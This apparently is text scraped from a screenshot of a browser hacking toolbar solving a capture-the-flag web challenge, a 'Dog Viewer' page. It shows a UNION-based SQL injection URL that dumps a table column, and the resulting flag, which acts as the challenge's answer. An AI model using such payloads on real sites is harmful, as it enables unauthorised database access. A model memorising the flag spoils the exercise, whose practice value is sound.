 INT SQL BASICS• UNION BASED• ERROR / DOUBLE QUERY• JS-ON/OFF• Live HTTP Header• Tamper Data• WAF BYPASS• ENCODING• HTML• ENCRYPTION• OTHER• XSS•
Load URL http://web.ctflearn.com/web8/?id=-2 union all select 1,2,group_concat(f0und_m3),4+from+w0w_y0u_f0und_m3--+
Split URL
Execute
Post data Referrer 0xHEX (Special Edition by r0ot-k4jj1) %URL BASE64 Insert string to replace Insert replacing string Replace All
Dog Viewer
ID:
Submit
Name: 2
Breed: 1
Color: abctf{uni0n_1s_4_gr34t_c0mm4nd}